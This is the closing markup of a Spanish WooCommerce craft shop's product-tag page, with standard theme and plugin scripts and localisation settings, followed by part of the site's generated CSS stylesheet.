                <svg fill="currentColor" viewBox="0 0 80 80" width="23" height="23"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>                Buscar            </a>
        </li>

                    
            <li class="nasa-bot-item ns-bot-wl">
                <a class="nasa-bot-icons nasa-bot-icon-wishlist botbar-wishlist-link" href="javascript:void(0);" title="Lista de deseos" rel="nofollow">
                    <svg width="23" height="23" viewBox="0 0 32 32" fill="currentColor"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" /></svg>                    Lista de deseos                </a>
                <a class="wishlist-link nasa-wishlist-link nasa-flex" href="javascript:void(0);" title="Lista de deseos" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon wishlist-icon" width="28" height="28" viewBox="0 0 32 32"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" /></svg><span class="nasa-wishlist-count nasa-mini-number wishlist-number nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Lista de deseos</span></a>            </li>

            </ul>

</div></script><input type="hidden" name="add_to_cart_text" value="Añadir a la cesta" /><input type="hidden" name="nasa_no_matching_variations" value="Lo sentimos, ningún producto coincide con su selección. Por favor, elija una combinación diferente." />            <script type="text/template" id="tmpl-nasa-responsive-header">
                
<div class="mobile-menu header-responsive">
    <div class="mini-icon-mobile nasa-flex">
        <a href="javascript:void(0);" aria-label="Toggle mobile menu" class="nasa-icon nasa-mobile-menu_toggle mobile_toggle nasa-mobile-menu-icon nasa-flex" rel="nofollow"><svg width="26" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"><line x1="3" y1="12" x2="21" y2="12" /><line x1="3" y1="6" x2="21" y2="6" /><line x1="3" y1="18" x2="21" y2="18" /></svg></a><a href="javascript:void(0);" aria-label="Toggle mobile search" class="nasa-icon mobile-search fs-23" rel="nofollow"><svg fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg></a>    </div>

    <div class="logo-wrapper">
        <a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a>    </div>

    <div class="nasa-mobile-icons-wrap mini-icon-mobile">
        <ul class="header-icons"><li class="first nasa-icon-account-mobile"><a class="nasa-login-register-ajax nasa-flex" data-enable="1" href="https://elbauldeluca.com/my-account-2/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg></a></li><li class="nasa-icon-mini-cart"><a href="https://elbauldeluca.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Carro" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Carro</span></a></li></ul>    </div>
</div>
            </script>
        <script type="text/template" id="nasa-style-off-canvas" data-link="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-off-canvas.css"></script><script type="text/template" id="nasa-style-mobile-menu" data-link="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-mobile-menu.css"></script><script type="text/template" id="cross-sell-popup-cart-style" data-link="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-loop-product-modern-5.css"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/elessi-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
			(function ($) {
				$('.tpt__tiered-pricing').on('tiered_price_update', function (event, data) {
					$('#product-addons-total').filter('[data-product-id=' + data.parentId + ']').data('price', data.price);
				});
			})(jQuery);
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/elbauldeluca.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Productos etiquetados &amp;ldquo;papel amelie scrapbooking 048&amp;rdquo;","@id":"https:\/\/elbauldeluca.com\/product-tag\/papel-amelie-scrapbooking-048\/"}}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://elbauldeluca.com/wp-admin/admin-ajax.php";
</script>

<script type="text/template" id="nasa-single-product-custom-fields">
    <div class="nasa-ct-fields-add-to-cart nasa-not-in-sticky">
        <a href="javascript:void(0);" class="nasa-ct-fields-toggle" rel="nofollow">
            <input class="hidden-tag" type="checkbox" name="nasa-ct-fields-check" value="1" />
            ¿Personalizar este artículo?        </a>
        
        <div class="hidden-tag nasa-ct-fields-wrap">
                            
                        
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-orientation">
                        Orientación de fuente                    </label>
                    <select id="nasa-ct-font-orientation" name="nasa-ct-font-orientation">
                        <option value="Retrato">Retrato</option><option value="Paisaje">Paisaje</option>                    </select>
                </div>
                    
                        <div class="nasa-ct-field">
                <label for="nasa-ct-personalized">
                    Ingrese texto personalizado                </label>
                <textarea class="nasa-require" id="nasa-ct-personalized" name="nasa-ct-personalized"></textarea>
            </div>
        </div>
    </div>
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//elbauldeluca.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.36' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.1.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_validation_decimal_separator":"Introduce un precio con una coma decimal monetaria (%c) y sin separador de miles.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"d 'de' MM 'de' yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.9.2" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_validation_decimal_separator":"Introduce un precio con una coma decimal monetaria (%c) y sin separador de miles.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"d 'de' MM 'de' yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.9.2" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 09:20:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/elbauldeluca.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="//elbauldeluca.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.36" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//elbauldeluca.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.36" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.1.3" id="jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var nasa_countdown_l10n = {"days":"D\u00edas","months":"Meses","weeks":"Semanas","years":"A\u00f1os","hours":"Horas","minutes":"Mins","seconds":"segundos","day":"D\u00eda","month":"Mes","week":"Semana","year":"A\u00f1o","hour":"Hora","minute":"m\u00ednimo","second":"Segundo"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/jquery.slick.min.js" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="nasa-typeahead-js-before">
/* <![CDATA[ */
var search_options={"template":"<div class=\"item-search\"><a href=\"{{url}}\" class=\"nasa-link-item-search\" title=\"{{title}}\">{{{image}}}<div class=\"nasa-item-title-search rtl-right rtl-text-right\"><p class=\"nasa-title-item\">{{title}}<\/p><div class=\"price text-left rtl-text-right\">{{{price}}}<\/div><\/div><\/a><\/div>","view_all":"<div class=\"hidden-tag nasa-search-all-wrap\"><a href=\"javascript:void(0);\" class=\"nasa-search-all\" rel=\"nofollow\">M\u00e1s resultados<\/a><\/div>","empty_result":"Lo siento. Ning\u00fan resultado coincide con su b\u00fasqueda.","limit":5,"url":"\/?wc-ajax=nasa_search_products"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/typeahead.bundle.min.js" id="nasa-typeahead-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/handlebars.min.js" id="nasa-handlebars-js"></script>
<script type="text/javascript" id="elessi-functions-js-js-before">
/* <![CDATA[ */
var nasa_ajax_params={"ajax_url":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/functions.min.js" id="elessi-functions-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/main.min.js" id="elessi-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/js-large.min.js" id="elessi-js-large-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/main-async.min.js" id="nasa-main-async-js-js"></script>
<script type="text/javascript" id="nasa-quickview-js-before">
/* <![CDATA[ */
var nasa_params_quickview={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, ning\u00fan producto coincide con su selecci\u00f3n. Por favor, elija una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Seleccione algunas opciones de productos antes de agregar este producto a su carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor, elija una combinaci\u00f3n diferente."};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/nasa-quickview.min.js" id="nasa-quickview-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/store-ajax.min.js" id="elessi-store-ajax-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/nasa.functions.min.js" id="nasa-core-functions-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/nasa.script.min.js" id="nasa-core-js-js"></script>
<script type="text/javascript" id="wpgdprc.js-js-extra">
/* <![CDATA[ */
var wpgdprcData = {"ajaxURL":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","ajaxSecurity":"b3349877b8","isMultisite":"","path":"\/","blogId":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/wp-gdpr-compliance/assets/js/front.min.js?ver=1595950851" id="wpgdprc.js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/jquery.stellar.min.js" id="jquery-stellar-js"></script>
<script></script><script>if(typeof wpcf7 !== "undefined"){wpcf7.cached = 0;}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://elbauldeluca.com/wp-content/uploads/nasa-dynamic/dynamic.css
body_size: 4171
content:
@charset "UTF-8";.service-title,h1, h2, h3, h4, h5, h6{font-family:"Nunito Sans", helvetica, arial, sans-serif !important;}p,body,#top-bar,.nav-dropdown,.top-bar-nav a.nav-top-link{font-family:"Nunito Sans", helvetica, arial, sans-serif !important;}.megatop > a,.nasa-tabs .nasa-tab a,.root-item a,.topbar-menu-container .header-multi-languages a{font-family:"Nunito Sans", helvetica, arial, sans-serif !important;}.banner .banner-content .banner-inner h1,.banner .banner-content .banner-inner h2,.banner .banner-content .banner-inner h3,.banner .banner-content .banner-inner h4,.banner .banner-content .banner-inner h5,.banner .banner-content .banner-inner h6{font-family:"Nunito Sans", helvetica, arial, sans-serif !important;letter-spacing:0px;}.price,.amount{font-family:"Nunito Sans", helvetica, arial, sans-serif !important;}body .logo-wrapper .logo .header_logo{max-height:99px;}body .mobile-menu .logo-wrapper .logo .header_logo,body .nasa-login-register-warper #nasa-login-register-form .nasa-form-logo-log .header_logo{max-height:25px;}body .fixed-already .logo-wrapper .logo .header_logo{max-height:60px;}body .primary-color,body a:hover,body a:active,body a:focus,body p a,body p a:hover,body p a:active,body p a:focus,body p a:visited,body .add-to-cart-grid .cart-icon strong,body .navigation-paging a,body .navigation-image a,body .logo a,body li.mini-cart .cart-icon strong,body .mini-cart-item .cart_list_product_price,body .remove:hover i,body .support-icon,body .shop_table.cart td.product-name a:hover,body #order_review .cart-subtotal .woocommerce-Price-amount,body #order_review .order-total .woocommerce-Price-amount,body #order_review .woocommerce-shipping-totals .woocommerce-Price-amount,body a.shipping-calculator-button:hover,body .widget_layered_nav li a:hover,body .widget_layered_nav_filters li a:hover,body .product_list_widget .text-info span,body .copyright-footer span,body #menu-shop-by-category li.active.menu-parent-item .nav-top-link::after,body .product_list_widget .product-title:hover,body .item-product-widget .product-meta .product-title a:hover,body .bread.nasa-breadcrumb-has-bg .row .breadcrumb-row a:hover,body .bread.nasa-breadcrumb-has-bg .columns .breadcrumb-row a:hover,body .group-blogs .blog_info .post-date span,body .header-type-1 .header-nav .nav-top-link:hover,body .widget_layered_nav li:hover a,body .widget_layered_nav_filters li:hover a,body .remove .pe-7s-close:hover,body .absolute-footer .left .copyright-footer span,body .service-block .box .title .icon,body .service-block.style-3 .box .service-icon,body .service-block.style-2 .service-icon,body .service-block.style-1 .service-icon,body .contact-information .contact-text strong,body .nav-wrapper .root-item a:hover,body .group-blogs .blog_info .read_more a:hover,body #top-bar .top-bar-nav li.color a,body .mini-cart .cart-icon:hover:before,body .absolute-footer li a:hover,body .nasa-recent-posts li .post-date,body .nasa-recent-posts .read-more a,body .shop_table .remove-product .pe-7s-close:hover,body .absolute-footer ul.menu li a:hover,body .nasa-pagination.style-1 .page-number li span.current,body .nasa-pagination.style-1 .page-number li a.current,body .nasa-pagination.style-1 .page-number li a.nasa-current,body .nasa-pagination.style-1 .page-number li a:hover,body #vertical-menu-wrapper li.root-item:hover > a,body .widget.woocommerce li.cat-item a.nasa-active,body .widget.widget_recent_entries ul li a:hover,body .widget.widget_recent_comments ul li a:hover,body .widget.widget_meta ul li a:hover,body .widget.widget_categories li a.nasa-active,body .widget.widget_archive li a.nasa-active,body .nasa-filter-by-cat.nasa-active,body .widget .nasa-tag-cloud-ul li a:hover,body .widget .nasa-tag-cloud-ul li a.nasa-active:hover,body .product-info .stock.in-stock,body #nasa-footer .nasa-contact-footer-custom h5,body #nasa-footer .nasa-contact-footer-custom h5 i,body .group-blogs .nasa-blog-info-slider .nasa-post-date,body li.menu-item.nasa-megamenu > .nav-dropdown > ul > li.menu-item a:hover,body .nasa-tag-cloud a.nasa-active:hover,body .html-text i,body .header-nav .active .nav-top-link,body ul li .nav-dropdown > ul > li:hover > a,body ul li .nav-dropdown > ul > li:hover > a:before,body ul li .nav-dropdown > ul > li .nav-column-links > ul > li a:hover,body ul li .nav-dropdown > ul > li .nav-column-links > ul > li:hover > a:before,body .topbar-menu-container > ul > li > a:hover,body .header-account ul li a:hover,body .header-icons > li a:hover i,body .nasa-title span.nasa-first-word,body .nasa-sc-pdeal.nasa-sc-pdeal-block .nasa-sc-p-img .images-popups-gallery a.product-image .nasa-product-label-stock .label-stock,body .nasa-sc-pdeal.nasa-sc-pdeal-block .nasa-sc-p-info .nasa-sc-p-title h3 a:hover,body #nasa-footer .nasa-footer-contact .wpcf7-form label span.your-email:after,body #nasa-footer .widget_nav_menu ul li a:hover,body #nasa-footer .nasa-footer-bottom .widget_nav_menu ul li a:hover,body #nasa-footer .nasa-nav-sc-menu ul li a:hover,body #nasa-footer .nasa-footer-bottom .nasa-nav-sc-menu ul li a:hover,body .owl-carousel .owl-nav div:hover,body .item-product-widget.nasa-list-type-2 .product-meta .product-interactions .btn-wishlist:hover,body .item-product-widget.nasa-list-type-2 .product-meta .product-interactions .quick-view:hover,body .item-product-widget.nasa-list-type-2 .product-meta .product-title a:hover,body 